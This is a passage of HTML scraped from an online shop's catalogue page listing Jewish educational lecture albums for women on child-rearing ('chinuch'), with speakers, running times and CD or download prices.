WOMEN-ZMANIM 04-1 BEIN HAMTZORI
</a></span>
</li><li class="level1 nav-52-19" data-id="11764">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-06-1-yomim-noiruim.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 06-1 YOMIM NOIRUIM
</a></span>
</li><li class="level1 nav-52-20" data-id="11776">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-09-1-chanuka.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 09-1 CHANUKA
</a></span>
</li><li class="level1 nav-52-21 last" data-id="11777">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-12-1-adar.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 12-1 ADAR
</a></span>
</li>
</ul>
</li><li class="level0 nav-53" data-id="4425">
<span class="name"><a href="https://www.koltorahonline.com/yeeutz-v-hadroche-1.html">
<span>YEEUTZ V'HADROCHE</span>
</a></span>
</li><li class="level0 nav-54 parent parent-menu" data-id="918" onmouseover="toggleMenu(this,1)" data-id="918" onmouseout="toggleMenu(this,0)" data-id="918" data-id="918" data-id="918">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/zmani-hashunu.html">
<span>ZMANI HASHUNU</span>
</a></span>
<ul class="level0">
<li class="level1 nav-54-1 first" data-id="11722">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-00-1-shabbos.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 00-1 SHABBOS
</a></span>
</li><li class="level1 nav-54-2" data-id="11768">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-00-2-rosh-chodesh.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 00-2 ROSH CHODESH
</a></span>
</li><li class="level1 nav-54-3" data-id="11718">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-01-1-nisen.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 01-1 NISEN
</a></span>
</li><li class="level1 nav-54-4" data-id="11717">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-02-1-lag-boimer-shavuos.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 02-1 LAG BOIMER-SHAVUOS
</a></span>
</li><li class="level1 nav-54-5" data-id="11723">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-04-1-bein-hamtzorim.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 04-1 BEIN HAMTZORIM
</a></span>
</li><li class="level1 nav-54-6" data-id="11713">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-06-1-yomim-noiruim.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 06-1 YOMIM NOIRUIM
</a></span>
</li><li class="level1 nav-54-7" data-id="11716">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-07-1-sukkos.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 07-1 SUKKOS
</a></span>
</li><li class="level1 nav-54-8" data-id="11709">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-09-1-chanuka.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 09-1 CHANUKA
</a></span>
</li><li class="level1 nav-54-9" data-id="11741">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-10-1-teves-nitel.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 10-1 TEVES NITEL
</a></span>
</li><li class="level1 nav-54-10" data-id="11740">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-11-1-shvat.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 11-1 SHVAT
</a></span>
</li><li class="level1 nav-54-11 last" data-id="11734">
<span class="name">
<a href="https://www.koltorahonline.com/zmani-hashunu/zmanim-12-1-adar.html">
<span class="icon empty">&nbsp;</span>
ZMANIM 12-1 ADAR
</a></span>
</li>
</ul>
</li><li class="level0 nav-55" data-id="9510">
<span class="name"><a href="https://www.koltorahonline.com/qinder-histarie-1.html">
<span>קינדער היסטאריע</span>
</a></span>
</li>            <li class="level0 extended-li-first" style="display: none">
                <span class="name">
                    <a href="https://www.koltorahonline.com/hot_items">Hot Items</a>
                </span>
            </li>
            <li class="level0 extended-li-first">
                <span class="name">
                    <a href="https://www.koltorahonline.com/new_items">New Albums</a>
                </span>
            </li>
            <li class="level0 extended-li">
                <span class="name">
                    <a href="https://www.koltorahonline.com/seasonal_items">Seasonal Items</a>
                </span>
            </li>
            <li class="level0 extended-li-last">
                <span class="name">
                    <a href="https://www.koltorahonline.com/free_download">FREE Downloads</a>
                </span>
            </li>
        </ul>
    </div>
</div>
<!-- //end Shop by categories -->
<script type="text/javascript">
    jQuery(document).ready(function()
    {
        jQuery('.block.block-navigation').delegate('li.parent-menu span', 'click', function(){
            var parent = jQuery(this).parent('.parent-menu');
            jQuery(parent).toggleClass('active-menu');
        });
    });
</script>



                </aside>
                                <script>
                    var categor = 11737;
                    var element = jQuery("li[data-id='11737']");
                    if(jQuery(element).closest("li.parent-menu").length){
                        jQuery(element).addClass('active');
                        jQuery(element).closest("li.parent-menu").addClass('active-menu');
                    }else{
                        jQuery(element).addClass('active-menu');

                    }

                </script>
                <!--Content -->
                <section class="col-sm-8 col-md-9 col-lg-9 content-center">
                    

<div class="page-title category-title">
        <h1>WOMEN-CHINUCH</h1>
</div>

<div class="row">
    <div class="col-md-4">
            </div>
    <div class="col-md-8">
        <div class="row add_all">
            
                        <div class="col-md-3 lblAvlArt"><span>Available artists:</span></div>                        <div class="col-md-9 selAvlArt">
                            <select class="available_categories" name=" "
                                    onchange="setLocation(this.value)"> <option value="" selected="selected">Select</option>                                    <option value="https://www.koltorahonline.com/artists/assaf-reb-ruth-shalheves.html/?artist&categoryID=11737&fetchedArtistID=2097"
                                         >
                                        ASSAF REB. RUTH-SHALHEVES                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/blooming.html/?artist&categoryID=11737&fetchedArtistID=1175"
                                         >
                                        BLOOMING                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/daskal-mrs.html/?artist&categoryID=11737&fetchedArtistID=1899"
                                         >
                                        DASKAL MRS                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/gelbman.html/?artist&categoryID=11737&fetchedArtistID=1058"
                                         >
                                        GELBMAN                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/hager-r-yitzchok-yoichenen.html/?artist&categoryID=11737&fetchedArtistID=2102"
                                         >
                                        HAGER R' YITZCHOK YOICHENEN                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/halbershtam-mrs-h.html/?artist&categoryID=11737&fetchedArtistID=1936"
                                         >
                                        HALBERSHTAM MRS H                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/halbershtam-r-chaim-y.html/?artist&categoryID=11737&fetchedArtistID=954"
                                         >
                                        HALBERSHTAM R' CHAIM Y                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/horowitz-mrs-f.html/?artist&categoryID=11737&fetchedArtistID=1854"
                                         >
                                        HOROWITZ MRS F                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/kleinman-rebitzin-c.html/?artist&categoryID=11737&fetchedArtistID=1363"
                                         >
                                        KLEINMAN REBITZIN C                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/leser-mrs-r.html/?artist&categoryID=11737&fetchedArtistID=1437"
                                         >
                                        LESER MRS R                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/lichter-mrs-s.html/?artist&categoryID=11737&fetchedArtistID=1609"
                                         >
                                        LICHTER MRS S                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/magidim-shoinim.html/?artist&categoryID=11737&fetchedArtistID=1238"
                                         >
                                        MAGIDIM SHOINIM                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/magidos-shonois.html/?artist&categoryID=11737&fetchedArtistID=1249"
                                         >
                                        MAGIDOS SHONOIS                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/malach-mrs-atara-shalheves.html/?artist&categoryID=11737&fetchedArtistID=2087"
                                         >
                                        MALACH MRS ATARA-SHALHEVES                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/neistadt.html/?artist&categoryID=11737&fetchedArtistID=1164"
                                         >
                                        NEISTADT                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/rubin-mrs-c-r.html/?artist&categoryID=11737&fetchedArtistID=2250"
                                         >
                                        RUBIN MRS C.R.                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/rubin-r-chaim-yakov.html/?artist&categoryID=11737&fetchedArtistID=7242"
                                         >
                                        RUBIN R' CHAIM YAKOV                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/satmar-chasidei-mhar-a.html/?artist&categoryID=11737&fetchedArtistID=1080"
                                         >
                                        SATMAR CHASIDEI MHAR'A                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/shaingarten-reb-ruth-shalheves.html/?artist&categoryID=11737&fetchedArtistID=2148"
                                         >
                                        SHAINGARTEN REB. RUTH-SHALHEVES                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/tauber-r-abeh-c.html/?artist&categoryID=11737&fetchedArtistID=1052"
                                         >
                                        TAUBER R' ABEH C'                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/tauber-r-berl.html/?artist&categoryID=11737&fetchedArtistID=1137"
                                         >
                                        TAUBER R' BERL                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/tzelemer-rebetzin.html/?artist&categoryID=11737&fetchedArtistID=1564"
                                         >
                                        TZELEMER REBETZIN                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/weingarten-mrs.html/?artist&categoryID=11737&fetchedArtistID=1900"
                                         >
                                        WEINGARTEN MRS                                    </option>
                                                                        <option value="https://www.koltorahonline.com/artists/weiss-mrs-b.html/?artist&categoryID=11737&fetchedArtistID=1259"
                                         >
                                        WEISS MRS B                                    </option>
                                    </select></div>                            <div class="artists drop_artist showCat">
                                                            </div>
                
        </div>
<!--        <div class="row">-->
<!--            <div onclick="javascript:add_items('add_all')" class="btn btn-mega pull-left col-md-5 btn-add-add">-->
<!--                Add all-->
<!--            </div>-->
<!--        </div>-->
        <div class="row add_selected">
            <div class="col-md-4 buy-block">
                <p>Buy ALL CDs</p>
                <span class="price-with-img">
                    <img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif" alt=""> - <span id="price_all_cd"></span>
                </span>
                <div onclick="javascript:add_all('cd')" class="btn btn-mega">
                    <span class="icon icon-cart"></span>
                    <span class="lbl">Add to Cart</span>
                </div>
            </div>
            <div class="col-md-4 buy-block">
                <p>Download ALL albums</p>
                <span class="price-with-img">
                    <img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif" alt=""> - <span id="price_all_download"></span>
                </span>
                <div onclick="javascript:add_all('download')" class="btn btn-mega">
                    <span class="icon icon-cart"></span>
                    <span class="lbl">Add to Cart</span>
                </div>
            </div>
        </div>
    </div>
</div>



    <div class="category-products" >
        <!-- Filters -->
    <div class="filters-panel">
        <div class="row">
            <div class="col-sm-6 col-md-4 col-lg-4"> Sort By<!--                <div class="btn-group btn-select sort-select"> <a href="#" class="btn btn-default btn-xs dropdown-toggle" data-toggle="dropdown"> <span class="value">-->

                     <!--                </span> <span class="caret min"></span> </a>-->
                    <select class="sorting" name="sortParam" onchange="setLocation(this.value)">
                                                            <option value="https://www.koltorahonline.com/women-s-department/women-chinuch.html?direction=asc&amp;sortBy=name"
                                         >
                                        Title A - Z                                    </option>
                                                                    <option value="https://www.koltorahonline.com/women-s-department/women-chinuch.html?direction=desc&amp;sortBy=name"
                                         >
                                        Title Z - A                                    </option>
                                                                    <option value="https://www.koltorahonline.com/women-s-department/women-chinuch.html?direction=asc&amp;sortBy=cName"
                                         >
                                        Artist A - Z                                    </option>
                                                                    <option value="https://www.koltorahonline.com/women-s-department/women-chinuch.html?direction=desc&amp;sortBy=cName"
                                         >
                                        Artist Z - A                                    </option>
                                                                    <option value="https://www.koltorahonline.com/women-s-department/women-chinuch.html?direction=asc&amp;sortBy=Purchased"
                                         >
                                        Most Purchased                                    </option>
                                
                    </select>
<!--                    <ul class="dropdown-menu">-->
<!--                        --><!--                            <li><a href="--><!--">--><!--</a></li>-->
<!--                        --><!--                    </ul>-->
<!--            </div>-->

                

                    
                        <a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?dir=desc&amp;order=album_uid" title="Set Descending Direction" class="sort-select-arrow down">
<!--                            <span class="down icon-arrow-up-3"></span>-->
                        </a>
                    
                

            </div>
            <div class="col-md-4 col-lg-4 hidden-sm hidden-xs">
                                    <div class="view-mode">
                                                                    </div>
                            </div>
            <div class="col-sm-6 col-md-4 col-lg-4 hidden-xs">
                <div class="pull-right">
                    Show                    <div class="btn-group btn-select perpage-select">
                        <a href="#" class="btn btn-default btn-xs dropdown-toggle" data-toggle="dropdown">
                                                        <span class="value">20</span>
                            <span class="caret min"></span>
                        </a>
                        <ul class="dropdown-menu">
                                                            <li><a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?limit=10">10</a></li>
                                                            <li><a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?limit=15">15</a></li>
                                                            <li><a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?limit=20">20</a></li>
                                                            <li><a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?limit=all">All</a></li>
                                                    </ul>
                    </div>
                    per page                </div>
            </div>
        </div>
        <div class="divider"></div>
        <div class="pull-left hidden-xs">
                            Items 1 to 20 of 32 total                    </div>
        <div class="pull-right">
            
        <div class="pagination">


        
        
        
                                    <a style="font-weight: bold">1</a>
                                                <a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?p=2">2</a>
                    

        
        
        

                <a  href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?p=2" class="icon"><span class="icon-arrow-right-3"></span></a>



        

    </div>
    

        </div>
        <div class="clearfix"></div>
    </div>
    <!-- //end Filters -->
                        <div class="products-list products-list-small row products-list-in-row">
            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/a-heilige-yiddishe-shtib.html" class="preview-image" >
<img id ="product-collection-image-11814" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/1/5/15-8529-1.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/1/5/15-8529-1.jpg"  alt="A HEILIGE YIDDISHE SHTIB">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/11814/form_key/1Iv393VrOjzTldsm/',11814);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/a-heilige-yiddishe-shtib.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/11814/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('11814')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/a-heilige-yiddishe-shtib.html" title="A HEILIGE YIDDISHE SHTIB">A HEILIGE YIDDISHE SHTIB</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/tauber-r-abeh-c.html/?artist">TAUBER R' ABEH C'</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>1 h 1 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$3</span>
                        </span>
                        <div onclick="javascript:add_all('cd11814')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$2</span>
                        </span>
                        <div onclick="javascript:add_all('download11814')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd11814" id="cd11814" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download11814" id="download11814" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/a-heilige-yiddishe-shtib-11815.html" class="preview-image" >
<img id ="product-collection-image-11815" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/1/5/15-8529-2.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/1/5/15-8529-2.jpg"  alt="A HEILIGE YIDDISHE SHTIB">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/11815/form_key/1Iv393VrOjzTldsm/',11815);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/a-heilige-yiddishe-shtib-11815.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/11815/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('11815')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/a-heilige-yiddishe-shtib-11815.html" title="A HEILIGE YIDDISHE SHTIB">A HEILIGE YIDDISHE SHTIB</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/hager-r-yitzchok-yoichenen.html/?artist">HAGER R' YITZCHOK YOICHENEN</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>0 h 33 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$4</span>
                        </span>
                        <div onclick="javascript:add_all('cd11815')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$3</span>
                        </span>
                        <div onclick="javascript:add_all('download11815')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd11815" id="cd11815" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download11815" id="download11815" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/ashrecho-b-oilom-hazeh.html" class="preview-image" >
<img id ="product-collection-image-11754" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/1/5/15-4295-1.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/1/5/15-4295-1.jpg"  alt="ASHRECHO B'OILOM HAZEH">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/11754/form_key/1Iv393VrOjzTldsm/',11754);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/ashrecho-b-oilom-hazeh.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/11754/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('11754')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/ashrecho-b-oilom-hazeh.html" title="ASHRECHO B'OILOM HAZEH">ASHRECHO B'OILOM HAZEH</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/tauber-r-berl.html/?artist">TAUBER R' BERL</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>1 h 19 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$3</span>
                        </span>
                        <div onclick="javascript:add_all('cd11754')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$2</span>
                        </span>
                        <div onclick="javascript:add_all('download11754')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd11754" id="cd11754" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download11754" id="download11754" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch.html" class="preview-image" >
<img id ="product-collection-image-7530" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/m/p/mp3-000872f_.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/m/p/mp3-000872f_.jpg"  alt="CHINUCH">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/7530/form_key/1Iv393VrOjzTldsm/',7530);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/7530/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('7530')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch.html" title="CHINUCH">CHINUCH</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/neistadt.html/?artist">NEISTADT</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>54 h 2 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$15</span>
                        </span>
                        <div onclick="javascript:add_all('cd7530')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$15</span>
                        </span>
                        <div onclick="javascript:add_all('download7530')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd7530" id="cd7530" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download7530" id="download7530" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-english-10543.html" class="preview-image" >
<img id ="product-collection-image-10543" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/m/p/mp3-001196f.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/m/p/mp3-001196f.jpg"  alt="CHINUCH - ENGLISH">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/10543/form_key/1Iv393VrOjzTldsm/',10543);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart"  onclick="setLocationAjax('https://www.koltorahonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL3dvbWVuLXMtZGVwYXJ0bWVudC93b21lbi1jaGludWNoLmh0bWw,/product/10543/form_key/1Iv393VrOjzTldsm/','10543')"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/10543/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('10543')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-english-10543.html" title="CHINUCH - ENGLISH">CHINUCH - ENGLISH</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/malach-mrs-atara-shalheves.html/?artist">MALACH MRS ATARA-SHALHEVES</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>19 h 28 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$25</span>
                        </span>
                        <div onclick="javascript:add_all('cd10543')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$25</span>
                        </span>
                        <div onclick="javascript:add_all('download10543')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd10543" id="cd10543" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download10543" id="download10543" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-english.html" class="preview-image" >
<img id ="product-collection-image-10342" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/m/p/mp3-001208f.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/m/p/mp3-001208f.jpg"  alt="CHINUCH - ENGLISH">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/10342/form_key/1Iv393VrOjzTldsm/',10342);return false;"><span class="icon-star"></span></a></li>
